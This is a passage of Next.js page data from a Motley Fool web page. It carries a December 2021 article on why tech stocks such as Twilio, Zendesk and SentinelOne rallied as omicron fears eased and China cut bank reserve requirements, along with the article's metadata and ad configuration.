ic/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"default\"]\n3c:T1263,"])</script><script>self.__next_f.push([1,"\u003ch2\u003eWhat happened\u003c/h2\u003e\n\u003cp\u003eIt's a good day for the market as a whole, but it's a great day for a handful of technology stocks.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eMicroVision\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"204596\"\u003e(NASDAQ: MVIS)\u003c/span\u003e and \u003cstrong\u003eSentinelOne\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"344798\"\u003e(NYSE: S)\u003c/span\u003e are leading the charge with gains of 13.2% and 13.1%, respectively, as of as of 12:12 p.m. ET Tuesday, closely followed by\u003cstrong\u003e Pinduoduo\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"340295\"\u003e(NASDAQ: PDD)\u003c/span\u003e with its 12.8% advance. Several other familiar names like \u003cstrong\u003eTwilio\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"337034\"\u003e(NYSE: TWLO)\u003c/span\u003e, \u003cstrong\u003eZendesk\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"289101\"\u003e(NYSE: ZEN)\u003c/span\u003e, and \u003cstrong\u003eStoneCo\u003c/strong\u003e \u003cspan class=\"ticker\" data-id=\"340552\"\u003e(NASDAQ: STNE)\u003c/span\u003e aren't far behind. Investors are now shrugging off the potentially adverse impact of the omicron variant of the coronavirus, unwinding the steep sell-offs this latest mutation prompted last week.\u003c/p\u003e\n\u003ch2\u003eSo what\u003c/h2\u003e\n\u003cp\u003eIf you're looking for news from (or even about) any of the six aforementioned \u003ca href=\"https://www.fool.com/investing/stock-market/market-sectors/information-technology/\"\u003etechnology companies\u003c/a\u003e, don't bother. It doesn't exist. In fact, you could also swap out these six stocks with any other six tech stocks rallying firmly today and once again not find any company-specific news behind the gains. That's because the rally is being driven by something much bigger: a change of heart. Traders don't fear the fallout of the omicron variant of the coronavirus as much as they did a week ago, when so little was known about it.\u003c/p\u003e\n\u003cp\u003eThat's not necessarily a misstep, either. While certain travel restrictions have already been imposed here and abroad to curb the spread of omicron, this particular strain thus far seemingly results in milder symptoms and potentially fewer hospitalizations. Bolstering the bullish bounce is word from drugmaker\u003cstrong\u003e GlaxoSmithKline\u003c/strong\u003e that its antibody sotrovimab is an effective treatment for omicron-based infections. It's still not clear if most of the existing vaccines are capable of \u003ca href=\"https://www.fool.com/investing/2021/12/06/why-vaccine-stocks-like-biontech-and-novavax-are-c/\"\u003eeffectively preventing\u003c/a\u003e the contraction of the latest variant of the virus.\u003c/p\u003e\n\u003cdiv class=\"image\"\u003e\u003cimg alt=\"A rising bar chart with an arrowed trend line. \" src=\"https://g.foolcdn.com/editorial/images/656481/rising-bar-chart-with-arrow_large.jpg\"/\u003e\n\u003cp class=\"caption\"\u003eImage source: Getty Images.\u003c/p\u003e\n\u003c/div\u003e\n\u003cp\u003eThat being said, investors and prospective buyers of any of these technology names should also know that the latest pandemic headlines may mean less for the market than news out of China. That is, on Monday, China's central bank opted to lower its reserve requirement for the country's banks. Lowering the amount of money required to be held in reserve means more of that money can be loaned and ultimately spent, producing an economically stimulative effect. All told, the move frees up another $188 billion that can now be freely circulated among China's businesses and consumers.\u003c/p\u003e\n\u003cp\u003eChina's updated monetary policy and investors' willingness to dismiss risks related to omicron is buoying all stocks. But, the market is saying -- by virtue of its buying -- that it supports technology stocks.\u003c/p\u003e\n\u003ch2\u003eNow what\u003c/h2\u003e\n\u003cp\u003eIt's tricky. The superficial if/then relationship makes enough sense: If omicron isn't much of a risk and if China is doing what it can to stimulate its (and the world's) economy, then the recent stock sell-off is unmerited. And, in that the previously mentioned stocks like Pinduoduo, Twilio, and SentinelOne were among the \u003ca href=\"https://www.fool.com/investing/2021/12/07/2-great-growth-stocks-im-buying-thanks-the-market/\"\u003ehardest hit names\u003c/a\u003e once omicron surfaced, it makes sense that they and most of their tech peers rate as Tuesday's biggest winners.\u003c/p\u003e\n\u003cp\u003eIf today's big gains are the only thing to like about any of these six stocks though, that's not enough of a reason to step in now. Ironically, prospective buyers should look at all six of these companies through the same lens through which there were looking at them just two weeks ago, before the omicron variant had surfaced. While the headlines in the meantime have been riveting (and even a little frightening), this latest chapter of the pandemic's story doesn't actually change anything about these companies' growth prospects, and changes very little about their stocks' value.\u003c/p\u003e\n\u003cp\u003eThis of course means would-be buyers must still weigh each of these stocks on a case-by-case basis.\u003c/p\u003e\n\u003cp\u003e{%sfr%}\u003c/p\u003e"])</script><script>self.__next_f.push([1,"3d:T580,\u003cp\u003e\u003cstrong\u003e10 stocks we like better than Microvision\u003c/strong\u003e\u003cbr /\u003eWhen our award-winning analyst team has a stock tip, it can pay to listen. After all, the newsletter they have run for over a decade, \u003cem\u003eMotley Fool Stock Advisor\u003c/em\u003e, has tripled the market.*\u003c/p\u003e\r\n\u003cp\u003eThey just revealed what they believe are the \u003ca href=\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026amp;impression=1759dc04-2ec2-4196-b8e7-7d0a9c8fc7f2\u0026amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-bbn-dyn%3Faid%3D8867%26source%3Disaeditxt0010449%26ftm_cam%3Dsa-bbn-evergreen%26ftm_pit%3D6312%26ftm_veh%3Dbbn_article_pitch%26company%3DMicrovision\"\u003eten best stocks\u003c/a\u003e for investors to buy right now... and Microvision wasn't one of them! That's right -- they think these 10 stocks are even better buys.\u003c/p\u003e\r\n\u003cp\u003e\u003ca class=\"ticker_pitch\" href=\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026amp;impression=1759dc04-2ec2-4196-b8e7-7d0a9c8fc7f2\u0026amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-bbn-dyn%3Faid%3D8867%26source%3Disaeditxt0010449%26ftm_cam%3Dsa-bbn-evergreen%26ftm_pit%3D6312%26ftm_veh%3Dbbn_article_pitch%26company%3DMicrovision\"\u003eSee the 10 stocks\u003c/a\u003e\u003c/p\u003e\r\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003cp\u003e\u003cem\u003e\u003cem\u003e\u003cspan style=\"color: #767676; font-size: 8pt;\"\u003e*Stock Advisor returns as of November 10, 2021\u003c/span\u003e\u003c/em\u003e\u003c/em\u003e\u003c/p\u003e\r\n\u003cp\u003e\u0026nbsp;\u003c/p\u003e"])</script><script>self.__next_f.push([1,"37:[\"$\",\"$L38\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"articles\",\"ptype\":\"editorial\",\"pid\":\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\",\"bureau\":\"usmf-technology-and-telecom\",\"collection\":\"investing\",\"articleheadline\":\"Heres Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\",\"pageurl\":\"https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\",\"articleprimaryticker\":\"MVIS\",\"articleticker\":\"MVIS,ZEN,TWLO,PDD,STNE,S\"},\"children\":[\"$\",\"$L39\",null,{\"value\":{\"currentPath\":\"/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\",\"isWagtailPage\":false,\"isHydraArticle\":true,\"pageId\":\"$undefined\",\"parentPageId\":\"$undefined\",\"articleUuid\":\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\",\"articlePath\":\"/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L3a\"}],false,[\"$\",\"$L3b\",null,{\"pageData\":{\"uuid\":\"f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\",\"visibility\":100,\"publish_at\":\"2021-12-07T17:58:46Z\",\"video_aired_date\":null,\"created\":\"2021-12-07T17:58:46Z\",\"modified\":\"2021-12-07T17:58:46Z\",\"last_updated\":\"2021-12-07T17:58:46Z\",\"path\":\"/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\",\"slug\":\"heres-why-tech-stocks-like-twilio-and-zendesk-are\",\"canonical_uri\":null,\"datasource\":null,\"article_type\":\"article\",\"bureau_uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"investingteam_uuid\":null,\"collection_uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"primary_instrument_ids\":[204596],\"secondary_instrument_ids\":[289101,337034,340295,340552,344798],\"syndication_instrument_ids\":[204596,289101,337034,340295,340552,344798],\"author_override\":null,\"primary_author_id\":4549,\"secondary_author_ids\":[],\"tag_uuids\":[\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"b31fe25e-4fdd-4165-8b31-e64332ffa649\",\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"342ec714-9adf-11e6-bdf0-0050569d32b9\"],\"recommendation_uuids\":[],\"recommendations\":[],\"has_recommendation\":false,\"sentiment\":null,\"body\":\"$3c\",\"disclosure\":\"\u003cp\u003e\u003cem\u003e\u003ca href=\\\"https://boards.fool.com/profile/TMFjbrumley/info.aspx\\\"\u003eJames Brumley\u003c/a\u003e has no position in any of the stocks mentioned. The Motley Fool owns shares of and recommends Stoneco LTD, Twilio, and Zendesk. The Motley Fool recommends GlaxoSmithKline. The Motley Fool has a \u003ca href=\\\"https://www.fool.com/Legal/fool-disclosure-policy.aspx\\\"\u003edisclosure policy\u003c/a\u003e.\u003c/em\u003e\u003c/p\u003e\",\"promo\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\",\"images_json\":\"[{\\\"name\\\": \\\"rising bar chart with arrow\\\", \\\"uuid\\\": \\\"a3c47d50-047d-444f-9085-c6249c199584\\\", \\\"image\\\": \\\"https://g.foolcdn.com/editorial/images/656481/rising-bar-chart-with-arrow.jpg\\\", \\\"created\\\": \\\"2021-12-07T12:19:45.167841-05:00\\\", \\\"featured\\\": true, \\\"modified\\\": \\\"2021-12-07T12:19:51.534086-05:00\\\"}]\",\"video_show_host_ids\":[],\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"key_points\":[\"Many of today's biggest winners are also last week's biggest losers.\",\"Symptoms of omicron COVID-19 infections are not only milder than those linked to previous strains of the coronavirus, but certain treatments are demonstrating effectiveness against the latest variant of the disease.\",\"Investors scouring recent pullbacks and today's big gains for potential purchases would be better served by ignoring the recent headlines.\"],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"text\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":204596,\"company_name\":\"MicroVision\",\"exchange\":\"NASDAQ\",\"symbol\":\"MVIS\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":3,\"name\":\"Information Technology\"},\"industry\":{\"industry_id\":59,\"name\":\"Electronic Equipment, Instruments and Components\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[{\"benchmark_id\":97,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/benchmarks/97\",\"instruments\":\"https://api.fool.com/hydra/v2/instruments?benchmark_ids=97\"}}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/204596\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=204596\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":289101,\"company_name\":\"Zendesk\",\"exchange\":\"NYSE\",\"symbol\":\"ZEN\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":3,\"name\":\"Information Technology\"},\"industry\":{\"industry_id\":56,\"name\":\"Software\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/289101\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=289101\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":337034,\"company_name\":\"Twilio\",\"exchange\":\"NYSE\",\"symbol\":\"TWLO\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":3,\"name\":\"Information Technology\"},\"industry\":{\"industry_id\":55,\"name\":\"IT Services\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/337034\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=337034\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":340295,\"company_name\":\"PDD Holdings\",\"exchange\":\"NASDAQ\",\"symbol\":\"PDD\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":8,\"name\":\"Consumer Discretionary\"},\"industry\":{\"industry_id\":32,\"name\":\"Multiline Retail\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[{\"benchmark_id\":97,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/benchmarks/97\",\"instruments\":\"https://api.fool.com/hydra/v2/instruments?benchmark_ids=97\"}}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/340295\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=340295\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":340552,\"company_name\":\"StoneCo\",\"exchange\":\"NASDAQ\",\"symbol\":\"STNE\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":4,\"name\":\"Financials\"},\"industry\":{\"industry_id\":48,\"name\":\"Diversified Financial Services\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[{\"benchmark_id\":97,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/benchmarks/97\",\"instruments\":\"https://api.fool.com/hydra/v2/instruments?benchmark_ids=97\"}}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/340552\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=340552\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":344798,\"company_name\":\"SentinelOne\",\"exchange\":\"NYSE\",\"symbol\":\"S\",\"asset_class\":\"Stock\",\"sector\":{\"sector_id\":3,\"name\":\"Information Technology\"},\"industry\":{\"industry_id\":56,\"name\":\"Software\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/344798\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=344798\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"47470396-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":4549,\"fool_uid\":214529274,\"first_name\":\"James\",\"last_name\":\"Brumley\",\"username\":\"TMFjbrumley\",\"twitter_username\":\"@jbrumley\",\"linkedin_url\":\"https://www.linkedin.com/in/james-brumley-7250b96/\",\"byline\":\"James Brumley\",\"email\":\"james.brumley@foolcontractors.com\",\"short_bio\":\"James Brumley is a contributing Motley Fool stock market analyst covering consumer staples and consumer discretionary stocks. James is a former licensed stockbroker with Charles Schwab, and a registered investment adviser. He holds a bachelor’s degree in business management with a specialization in finance from Transylvania University.\",\"long_bio\":\"James Brumley is a contributing Motley Fool stock market analyst covering consumer staples and consumer discretionary stocks. James is a former licensed stockbroker with Charles Schwab, and a registered investment adviser. He holds a bachelor’s degree in business management with a specialization in finance from Transylvania University.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/214529274/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/214529274/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/4549\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=4549\"}}],\"bureau\":{\"uuid\":\"ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"slug\":\"usmf-technology-and-telecom\",\"name\":\"Technology and Telecom\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad21ea72-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad21ea72-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"slug\":\"investing\",\"path\":\"/investing\",\"name\":\"/investing\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}},{\"uuid\":\"b31fe25e-4fdd-4165-8b31-e64332ffa649\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/b31fe25e-4fdd-4165-8b31-e64332ffa649\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=b31fe25e-4fdd-4165-8b31-e64332ffa649\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/656481/rising-bar-chart-with-arrow.jpg\",\"featured\":true,\"name\":\"rising bar chart with arrow\",\"url\":\"https://g.foolcdn.com/editorial/images/656481/rising-bar-chart-with-arrow.jpg\"}],\"video\":null,\"pitch\":{\"id\":6115,\"text\":\"$3d\"},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3\",\"presentation\":\"https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\"},\"byline\":\"James Brumley\",\"expandable\":[\"recommendations\",\"instruments\",\"bureaus\",\"investingteams\",\"collections\",\"tags\"],\"expanded\":[\"instruments\",\"bureaus\",\"collections\"]}}]]}]}]\n"])</script><script>self.__next_f.push([1,"3e:I[84772,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"ClientConditional\"]\n13:[\"$\",\"$L3e\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-pitch-placement\":\"foolcom_supernav\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=db4bfb9d-72c7-48fb-abc3-4128654301ed\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Di"])</script><script>self.__next_f.push([1,"saeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+194%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+969%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"3f:I[11676,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"1228\",\"static/chunks/1228-8b7ffcb516b83d4f.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-be2bf16b679762d3.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"5042\",\"static/chunks/5042-af08345d6cd97650.js\",\"92\",\"static/chunks/92-e128cf371519ee31.js\",\"3324\",\"static/chunks/3324-012cc92dd375fb4f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-88dbe3a7cab75345.js\"],\"GPTProvider\"]\n40:Ta27,"])</script><script>self.__next_f.push([1,"{\"@context\":\"https://schema.org\",\"@type\":\"NewsArticle\",\"mainEntityOfPage\":{\"@type\":\"WebPage\",\"@id\":\"https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/\"},\"headline\":\"Here's Why Tech Stocks Like Twilio and Zendesk Are Soaring Today\",\"datePublished\":\"2021-12-07T17:58:46.000Z\",\"dateModified\":\"2021-12-07T17:58:46.000Z\",\"author\":{\"@type\":\"Person\",\"name\":\"James Brumley\",\"url\":\"https://www.fool.com/author/4549/\",\"jobTitle\":\"Contributing Analyst\",\"description\":\"James Brumley is a contributing Motley Fool stock market analyst covering consumer staples and consumer discretionary stocks. James is a former licensed stockbroker with Charles Schwab, and a registered investment adviser. He holds a bachelor’s degree in business management with a specialization in finance from Transylvania University.\",\"sameAs\":[\"https://www.linkedin.com/in/james-brumley-7250b96/\",\"https://twitter.com/jbrumley\"],\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/avatar/214529274/large.ashx\",\"height\":\"80\",\"width\":\"80\"}},\"about\":[{\"@type\":\"Corporation\",\"tickerSymbol\":\"NASDAQ MVIS\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"ZEN\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"NYSE TWLO\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"NASDAQ PDD\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"NASDAQ STNE\"},{\"@type\":\"Corporation\",\"tickerSymbol\":\"NYSE S\"}],\"publisher\":{\"@type\":\"Organization\",\"@id\":\"https://www.fool.com/\",\"name\":\"The Motley Fool\",\"url\":\"https://www.fool.com/\",\"logo\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-7-magenta-royalpurple.svg\",\"width\":\"157\",\"height\":\"43\"},\"brand\":\"The Motley Fool\",\"contactPoint\":{\"@type\":\"ContactPoint\",\"contactType\":\"Media Inquiries\",\"email\":\"pr@fool.com\"},\"publishingPrinciples\":\"https://www.fool.com/about/\",\"sameAs\":[\"https://www.fool.com/about/\",\"https://en.wikipedia.org/wiki/The_Motley_Fool\",\"https://www.wikidata.org/wiki/Q7752442\",\"https://www.linkedin.com/company/the-motley-fool\",\"https://www.facebook.com/themotleyfool/\",\"https://x.com/themotleyfool\",\"https://www.instagram.com/themotleyfoolofficial/\",\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"https://www.pinterest.com/themotleyfool/\",\"https://www.tiktok.com/@themotleyfoolofficial\",\"https://www.google.com/search?kgmid=/m/0578mk\"]},\"description\":\"The omicron variant of the coronavirus isn't quite the risk initially assumed. And, China's countering its economic contraction.\",\"image\":{\"@type\":\"ImageObject\",\"url\":\"https://g.foolcdn.com/editorial/images/656481/rising-bar-chart-with-arrow.jpg\",\"height\":\"630\",\"width\":\"1200\"}}"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"$L3f\",null,{\"adUnits\":[{\"path\":\"/3910/motleyfool/articles\",\"sizes\":[[1,1]],\"divId\":\"articles-tophat\",\"targeting\":{\"pos\":\"tophat\"},\"sizeMapping\":[{\"viewPort\":[1144,0],\"sizes\":[[1,1]]},{\"viewPort\":[1024,0],\"sizes\":[[1,1]]},{\"viewPort\":[768,0],\"sizes\":[[1,1]]},{\"viewPort\":[330,0],\"sizes\":[]}],\"isOutOfPage\":\"$undefined\"},{\"path\":\"/3910/motleyfool/articles\",\"sizes\":[[970,250],[970,90],[728,90],[320,50]],\"divId\":\"articles-top\",\"targeting\":{\"pos\":\"top\"},\"sizeMapping\":[{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:0:viewPort\",\"sizes\":[[970,250],[970,90],[728,90]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:1:viewPort\",\"sizes\":[[970,250],[970,90],[728,90]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:2:viewPort\",\"sizes\":[[728,90]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:3:viewPort\",\"sizes\":[[320,50]]}],\"isOutOfPage\":\"$undefined\"},{\"path\":\"/3910/motleyfool/articles\",\"sizes\":[[300,600],[300,250]],\"divId\":\"articles-right2\",\"targeting\":{\"pos\":\"right2\"},\"sizeMapping\":[{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:0:viewPort\",\"sizes\":[[300,600],[300,250]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:1:viewPort\",\"sizes\":[[300,600],[300,250]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:2:viewPort\",\"sizes\":[[300,250]]},{\"viewPort\":\"$3a:props:adUnits:0:sizeMapping:3:viewPort\",\"sizes\":[[300,250]]}],\"isOutOfPage\":\"